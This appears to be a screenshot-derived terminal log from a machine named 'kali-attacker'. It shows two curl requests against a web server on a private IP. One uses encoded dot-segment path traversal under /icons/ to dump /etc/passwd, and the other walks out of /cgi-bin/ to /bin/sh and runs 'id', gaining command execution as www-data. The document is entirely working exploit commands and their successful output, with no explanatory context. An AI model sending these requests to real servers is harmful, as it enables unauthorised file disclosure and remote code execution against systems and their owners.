 ┌──(kali㉿kali-attacker)-[~]
└─$ curl "http://10.37.133.3:42286/icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
┌──(kali㉿kali-attacker)-[~]
└─$ curl "http://10.37.133.3:42286/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh" -d "echo Content-Type: text/plain; echo; id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)